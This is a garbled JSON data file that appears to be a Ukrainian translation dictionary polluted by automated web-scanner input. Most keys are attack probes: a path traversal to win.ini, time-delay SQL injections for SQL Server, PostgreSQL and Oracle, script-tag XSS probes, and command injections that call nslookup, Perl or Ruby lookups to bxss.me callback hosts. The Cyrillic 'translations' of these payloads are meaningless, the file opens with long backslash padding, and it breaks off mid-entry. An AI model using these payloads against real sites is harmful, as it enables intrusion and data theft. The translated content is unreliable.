\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\":"unexisting\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/windows\/win.ini.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\","WEB-INF\/web.xml":"\u0412\u0415\u0411-\u0406\u041d\u0424\/\u0432\u0435\u0431.\u0445\u043c\u043b","WEB-INF\\web.xml":"\u0412\u0415\u0411-\u0406\u043d\u0444\u044e\u0432\u0435\u0431.\u0445\u043c\u043b","-1); waitfor delay '0:0:15' --":"-1); \u0432\u0430\u0456\u0442\u0444\u043e\u0440 \u0434\u0435\u043b\u0430\u0439 0:0:15 --","1 waitfor delay '0:0:15' --":"1 \u0432\u0430\u0456\u0442\u0444\u043e\u0440 \u0434\u0435\u043b\u0430\u0439 0:0:15 --","jOeHx892'; waitfor delay '0:0:15' --":"\u0439\u043e\u0435\u0433892; \u0432\u0430\u0456\u0442\u0444\u043e\u0440 \u0434\u0435\u043b\u0430\u0439 0:0:15 --","-5 OR 286=(SELECT 286 FROM PG_SLEEP(15))--":"-5 \u041e\u0420 286=(\u0421\u0415\u041b\u0415\u0426\u0422 286 \u0424\u0420\u041e\u041c \u041f\u0413_\u0421\u041b\u0415\u041f(15))--","-5) OR 201=(SELECT 201 FROM PG_SLEEP(15))--":"-5) \u041e\u0420 201=(\u0421\u0415\u041b\u0415\u0426\u0422 201 \u0424\u0420\u041e\u041c \u041f\u0413_\u0421\u041b\u0415\u041f(15))--","-1)) OR 204=(SELECT 204 FROM PG_SLEEP(15))--":"-1)) \u041e\u0420 204=(\u0421\u0415\u041b\u0415\u0426\u0422 204 \u0424\u0420\u041e\u041c \u041f\u0413_\u0421\u041b\u0415\u041f(15))--","JtbBQ5FD' OR 771=(SELECT 771 FROM PG_SLEEP(15))--":"\u0419\u0442\u0431\u04315\u0444\u0434 \u041e\u0420 771=(\u0421\u0415\u041b\u0415\u0426\u0422 771 \u0424\u0420\u041e\u041c \u041f\u0413_\u0421\u041b\u0415\u041f(15))--","XZ9sb90U') OR 780=(SELECT 780 FROM PG_SLEEP(15))--":"\u04179\u0441\u043190\u0443) \u041e\u0420 780=(\u0421\u0415\u041b\u0415\u0426\u0422 780 \u0424\u0420\u041e\u041c \u041f\u0413_\u0421\u041b\u0415\u041f(15))--","iDVMwbJs')) OR 236=(SELECT 236 FROM PG_SLEEP(15))--":"\u0456\u0434\u0432\u043c\u0432\u0431\u0439\u0441\u044c)) \u041e\u0420 236=(\u0421\u0415\u041b\u0415\u0426\u0422 236 \u0424\u0420\u041e\u041c \u041f\u0413_\u0421\u041b\u0415\u041f(15))--","1*DBMS_PIPE.RECEIVE_MESSAGE(CHR(99)||CHR(99)||CHR(99),15)":"1*\u0414\u0411\u041c\u0421_\u041f\u0406\u041f\u0415.\u0420\u0415\u0426\u0415\u0407\u0412\u0415_\u041c\u0415\u0421\u0421\u0410\u0490\u0415(\u0427\u0420(\u044f\u044f)||\u0427\u0420(\u044f\u044f)||\u0427\u0420(\u044f\u044f),15)","1'||DBMS_PIPE.RECEIVE_MESSAGE(CHR(98)||CHR(98)||CHR(98),15)||'":"1||\u0414\u0411\u041c\u0421_\u041f\u0406\u041f\u0415.\u0420\u0415\u0426\u0415\u0407\u0412\u0415_\u041c\u0415\u0421\u0421\u0410\u0490\u0415(\u0427\u0420(98)||\u0427\u0420(98)||\u0427\u0420(98),15)||\u044c","1'\"":"1","@@2ANU8":"2\u0410\u041d\u04238","1'\"()&%<zzz><ScRiPt >MxsT(9077)<\/ScRiPt>":"1'\"()&%<zzz><ScRiPt >MxsT(9077)<\/ScRiPt>","'\"()&%<zzz><ScRiPt >MxsT(9433)<\/ScRiPt>":"'\"()&%<zzz><ScRiPt >MxsT(9433)<\/ScRiPt>","19523507":"19523507","19523507<":"19523507","1'\"()&%<zzz><ScRiPt >j4qI(9923)<\/ScRiPt>":"1'\"()&%<zzz><ScRiPt >j4qI(9923)<\/ScRiPt>","'\"()&%<zzz><ScRiPt >j4qI(9200)<\/ScRiPt>":"'\"()&%<zzz><ScRiPt >j4qI(9200)<\/ScRiPt>","19412953":"19412953","19412953<":"19412953","1'\"()&%<zzz><ScRiPt >vmzx(9223)<\/ScRiPt>":"1'\"()&%<zzz><ScRiPt >vmzx(9223)<\/ScRiPt>","'\"()&%<zzz><ScRiPt >vmzx(9092)<\/ScRiPt>":"'\"()&%<zzz><ScRiPt >vmzx(9092)<\/ScRiPt>","19330471":"19330471","19330471<":"19330471","1'\"()&%<zzz><ScRiPt >jJdz(9981)<\/ScRiPt>":"1'\"()&%<zzz><ScRiPt >jJdz(9981)<\/ScRiPt>","'\"()&%<zzz><ScRiPt >jJdz(9992)<\/ScRiPt>":"'\"()&%<zzz><ScRiPt >jJdz(9992)<\/ScRiPt>","19558777":"19558777","19558777<":"19558777","1'\"()&%<zzz><ScRiPt >FaNM(9270)<\/ScRiPt>":"1'\"()&%<zzz><ScRiPt >FaNM(9270)<\/ScRiPt>","'\"()&%<zzz><ScRiPt >FaNM(9815)<\/ScRiPt>":"'\"()&%<zzz><ScRiPt >FaNM(9815)<\/ScRiPt>","19674285":"19674285","19674285<":"19674285","1'\"()&%<zzz><ScRiPt >YABf(9794)<\/ScRiPt>":"1'\"()&%<zzz><ScRiPt >YABf(9794)<\/ScRiPt>","'\"()&%<zzz><ScRiPt >YABf(9577)<\/ScRiPt>":"'\"()&%<zzz><ScRiPt >YABf(9577)<\/ScRiPt>","19116336":"19116336","19116336<":"19116336","1'\"()&%<zzz><ScRiPt >fJM6(9248)<\/ScRiPt>":"1'\"()&%<zzz><ScRiPt >fJM6(9248)<\/ScRiPt>","'\"()&%<zzz><ScRiPt >fJM6(9516)<\/ScRiPt>":"'\"()&%<zzz><ScRiPt >fJM6(9516)<\/ScRiPt>","19846373":"19846373","19846373<":"19846373","1'\"()&%<zzz><ScRiPt >Ai8M(9042)<\/ScRiPt>":"1'\"()&%<zzz><ScRiPt >Ai8M(9042)<\/ScRiPt>","'\"()&%<zzz><ScRiPt >Ai8M(9921)<\/ScRiPt>":"'\"()&%<zzz><ScRiPt >Ai8M(9921)<\/ScRiPt>","19013994":"19013994","19013994<":"19013994","1'\"()&%<zzz><ScRiPt >9B9t(9189)<\/ScRiPt>":"1'\"()&%<zzz><ScRiPt >9B9t(9189)<\/ScRiPt>","'\"()&%<zzz><ScRiPt >9B9t(9181)<\/ScRiPt>":"'\"()&%<zzz><ScRiPt >9B9t(9181)<\/ScRiPt>","19585086":"19585086","19585086<":"19585086","1'\"()&%<zzz><ScRiPt >K8rz(9658)<\/ScRiPt>":"1'\"()&%<zzz><ScRiPt >K8rz(9658)<\/ScRiPt>","'\"()&%<zzz><ScRiPt >K8rz(9939)<\/ScRiPt>":"'\"()&%<zzz><ScRiPt >K8rz(9939)<\/ScRiPt>","19004901":"19004901","19004901<":"19004901","1V3kXsqiO":"1V3kXsqiO","response.write(9381835*9213496)":"response.write(9381835*9213496)","echo dysken$()\\ dsxgwt\\nz^xyu||a #' &echo dysken$()\\ dsxgwt\\nz^xyu||a #|\" &echo dysken$()\\ dsxgwt\\nz^xyu||a #":"echo dysken$()\\ dsxgwt\\nz^xyu||a #' &echo dysken$()\\ dsxgwt\\nz^xyu||a #|\" &echo dysken$()\\ dsxgwt\\nz^xyu||a #","&echo hinwkc$()\\ rowwaj\\nz^xyu||a #' &echo hinwkc$()\\ rowwaj\\nz^xyu||a #|\" &echo hinwkc$()\\ rowwaj\\nz^xyu||a #":"&echo hinwkc$()\\ rowwaj\\nz^xyu||a #' &echo hinwkc$()\\ rowwaj\\nz^xyu||a #|\" &echo hinwkc$()\\ rowwaj\\nz^xyu||a #","'+response.write(9381835*9213496)+'":"'+response.write(9381835*9213496)+'","AhRNvgqD":"AhRNvgqD","|echo xgymjn$()\\ tigkfa\\nz^xyu||a #' |echo xgymjn$()\\ tigkfa\\nz^xyu||a #|\" |echo xgymjn$()\\ tigkfa\\nz^xyu||a #":"|echo xgymjn$()\\ tigkfa\\nz^xyu||a #' |echo xgymjn$()\\ tigkfa\\nz^xyu||a #|\" |echo xgymjn$()\\ tigkfa\\nz^xyu||a #","\"+response.write(9381835*9213496)+\"":"\"+response.write(9381835*9213496)+\"","bcc:009247.378-74096.378.68b40.19393.2@bxss.me":"bcc:009247.378-74096.378.68b40.19393.2@bxss.me","(nslookup hitrgjhzhsjaj815a0.bxss.me||perl -e \"gethostbyname('hitrgjhzhsjaj815a0.bxss.me')\")":"(nslookup hitrjhzhsjaj815a0.bxss.me||perl -e \"gethostbyname('hitrgjhzhsjaj815a0.bxss.me')\")","to@example.com>bcc:009247.378-74097.378.68b40.19393.2@bxss.me":"to@example.com>bcc:009247.378-74097.378.68b40.19393.2@bxss.me","$(nslookup hitjxyemvxgqb4f2ae.bxss.me||perl -e \"gethostbyname('hitjxyemvxgqb4f2ae.bxss.me')\")":"$(nslookup hitjxyemvxgqb4f2ae.bxss.me||perl -e \"gethostbyname('hitjxyemvxgqb4f2ae.bxss.me')\")","&nslookup hitrkwimjplnt6e046.bxss.me&'\\\"`0&nslookup hitrkwimjplnt6e046.bxss.me&`'":"nslookup hitrkwimjplnt6e046.bxss.me &'\\\"`0& nslookup hitrkwimjplnt6e046.bxss.me`'","${9999642+9999706}":"${9999642+9999706}","&(nslookup hitodvbqsefiv013a2.bxss.me||perl -e \"gethostbyname('hitodvbqsefiv013a2.bxss.me')\")&'\\\"`0&(nslookup hitodvbqsefiv013a2.bxss.me||perl -e \"gethostbyname('hitodvbqsefiv013a2.bxss.me')\")&`'":"&(nslookup hitodvbqsefiv013a2.bxss.me||perl -e \"gethostbyname('hitodvbqsefiv013a2.bxss.me')\")&'\\\"`0&(nslookup hitodvbqsefiv013a2.bxss.me||perl -e \"gethostbyname('hitodvbqsefiv013a2. bxss.me')\")&`'","&n993489=v900891":"&n993489=v900891","|(nslookup hitpbzzfvjpkj2e1c6.bxss.me||perl -e \"gethostbyname('hitpbzzfvjpkj2e1c6.bxss.me')\")":"|(nslookup hitpbzzfvjpkj2e1c6.bxss.me||perl -e \"gethostbyname('hitpbzzfvjpkj2e1c6.bxss.me')\")","'.gethostbyname(lc('hitam'.'gkvilcsn6c401.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(122).chr(67).chr(105).chr(69).'":"'.gethostbyname(lc('hitam'.'gkvilcsn6c401.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(122).chr(67). chr(105).chr(69).'","'&&sleep(27*1000)*vsjuue&&'":"'&&sleep(27*1000)*vsjuue&&'","`(nslookup hitktebqmkznw33172.bxss.me||perl -e \"gethostbyname('hitktebqmkznw33172.bxss.me')\")`":"`(nslookup hitktebqmkznw33172.bxss.me||perl -e \"gethostbyname('hitktebqmkznw33172.bxss.me')\")`","\".gethostbyname(lc(\"hitgi\".\"lhlpqgzxd8ecd.bxss.me.\")).\"A\".chr(67).chr(hex(\"58\")).chr(113).chr(70).chr(116).chr(84).\"":"\".gethostbyname(lc(\"hitgi\".\"lhlpqgzxd8ecd.bxss.me.\")).\"A\".chr(67).chr(hex(\"58\")).chr(113).chr(70). chr(116).chr(84).\"","\"&&sleep(27*1000)*pxxnbf&&\"":"\"&&\u0441\u043e\u043d (27*1000)*pxxnbf&&\"",";(nslookup hitvwoxrazfnlf396b.bxss.me||perl -e \"gethostbyname('hitvwoxrazfnlf396b.bxss.me')\")|(nslookup hitvwoxrazfnlf396b.bxss.me||perl -e \"gethostbyname('hitvwoxrazfnlf396b.bxss.me')\")&(nslookup hitvwoxrazfnlf396b.bxss.me||perl -e \"gethostbyname('hitvwoxrazfnlf396b.bxss.me')\")":";(nslookup hitvwoxrazfnlf396b.bxss.me||perl -e \"gethostbyname('hitvwoxrazfnlf396b.bxss.me')\")|(nslookup hitvwoxrazfnlf396b.bxss.me||perl -e \"gethostbyname('hitvwoxrazfnlf396b.bxss.me') \")&(nslookup hitvwoxrazfnlf396b.bxss.me||perl -e \"gethostbyname('hitvwoxrazfnlf396b.bxss.me')\")","'||sleep(27*1000)*eoscvd||'":"'||\u0441\u043e\u043d(27*1000)*eoscvd||'","\"+\"A\".concat(70-3).concat(22*4).concat(114).concat(76).concat(111).concat(76)+(require\"socket\"Socket.gethostbyname(\"hitab\"+\"qgvcxaza8ca62.bxss.me.\")[3].to_s)+\"":"\"+\"A\".concat(70-3).concat(22*4).concat(114).concat(76).concat(111).concat(76)+(\u0432\u0438\u043c\u0430\u0433\u0430\u0442\u0438\"\u0441\u043e\u043a\u0435\u0442\"Socket.gethostbyname(\"hitab\"+\"qgvcxaza8ca62.bxss.me.\")[3].to_s)+\"","1'\"()&%<zzz><ScRiPt >j6D6(9067)<\/ScRiPt>":"1'\"()&%<zzz><ScRiPt >j6D6(9067)<\/ScRiPt>","\"||sleep(27*1000)*apcctm||\"":"\"||\u0441\u043e\u043d(27*1000)*apcctm||\"","'+'A'.concat(70-3).concat(22*4).concat(98).concat(74).concat(122).concat(88)+(require'socket'Socket.gethostbyname('hittf'+'qdvyidqqbcff7.bxss.me.')[3].to_s)+'":"'+'A'.concat(70-3).concat(22*4).concat(98).concat(74).concat(122).concat(88)+(require'socket'Socket.gethostbyname('hittf'+'qdvyidqqbcff7.bxss.me.')[3].to_s)+'","19805771":"19805771","19805771<":"19805771<","bfg5021\uff1cs1\ufe65s2\u02bas3\u02b9hjl5021":"bfg5021\uff1cs1\ufe65s2\u02bas3\u02b9hjl5021","2dbOUeJC":"2dbOUeJC","-1 OR 2+430-430-1=0+0+0+1 --":"-1 \u0410\u0411\u041e 2+430-430-1=0+0+0+1 --","-1 OR 3+430-430-1=0+0+0+1 --":"-1 \u0410\u0411\u041e 3+430-430-1=0+0+0+1 --","-1 OR 2+569-569-1=0+0+0+1":"-1 \u0410\u0411\u041e 2+569-569-1=0+0+0+1","-1 OR 3+569-569-1=0+0+0+1":"-1 \u0410\u0411\u041e 3+569-569-1=0+0+0+1","-1' OR 2+299-299-1=0+0+0+1 --":"-1' \u0410\u0411\u041e 2+299-299-1=0+0+0+1 --","-1' OR 3+299-299-1=0+0+0+1 --":"-1' \u0410\u0411\u041e 3+299-299-1=0+0+0+1 --","-1' OR 2+285-285-1=0+0+0+1 or 'cv7qOmWI'='":"-1' \u0410\u0411\u041e 2+285-285-1=0+0+0+1 \u0430\u0431\u043e 'cv7qOmWI'='","-1' OR 3+285-285-1=0+0+0+1 or 'cv7qOmWI'='":"-1' \u0410\u0411\u041e 3+285-285-1=0+0+0+1 \u0430\u0431\u043e 'cv7qOmWI'='","-1\" OR 2+527-527-1=0+0+0+1 --":"-1\" \u0410\u0411\u041e 2+527-527-1=0+0+0+1 --","-1\" OR 3+527-527-1=0+0+0+1 --":"-1\" \u0410\u0411\u041e 3+527-527-1=0+0+0+1 --","ZKYq7qDZ'; waitfor delay '0:0:15' --":"ZKYq7qDZ'; \u043e\u0447\u0456\u043a\u0443\u0432\u0430\u043d\u043d\u044f \u0437\u0430\u0442\u0440\u0438\u043c\u043a\u0438 '0:0:15' --","-5 OR 545=(SELECT 545 FROM PG_SLEEP(15))--":"-5 \u0410\u0411\u041e 545=(\u0412\u0418\u0411\u0420\u0410\u0422\u0418 545 \u0417 PG_SLEEP(15))--","-5) OR 240=(SELECT 240 FROM PG_SLEEP(15))--":"-5) \u0410\u0411\u041e 240=(\u0412\u0418\u0411\u0415\u0420\u0406\u0422\u042c 240 \u0417 PG_SLEEP(15))--","-1)) OR 806=(SELECT 806 FROM PG_SLEEP(15))--":"-1)) \u0410\u0411\u041e 806=(\u0412\u0418\u0411\u0415\u0420\u0406\u0422\u042c 806 \u0417 PG_SLEEP(15))--","9ppJ49Ok' OR 431=(SELECT 431 FROM PG_SLEEP(15))--":"9ppJ49Ok' \u0410\u0411\u041e 431=(\u0412\u0418\u0411\u0415\u0420\u0406\u0422\u042c 431 \u0417 PG_SLEEP(15))--","nU4DsADc') OR 604=(SELECT 604 FROM PG_SLEEP(15))--":"nU4DsADc') \u0410\u0411\u041e 604=(\u0412\u0418\u0411\u0420\u0410\u0422\u0418 604 \u0417 PG_SLEEP(15))--","aD87QsuB')) OR 231=(SELECT 231 FROM PG_SLEEP(15))--":"aD87QsuB')) \u0410\u0411\u041e 231=(\u0412\u0418\u0411\u0415\u0420\u0406\u0422\u042c 231 \u0417 PG_SLEEP(15))--","@@2cdN4":"@@2cdN4","1EIfkfPiO":"1EIfkfPiO","response.write(9928747*9714776)":"response.write(9928747*9714776)","echo pahxhh$()\\ qulcji\\nz^xyu||a #' &echo pahxhh$()\\ qulcji\\nz^xyu||a #|\" &echo pahxhh$()\\ qulcji\\nz^xyu||a #":"echo pahxhh$()\\ 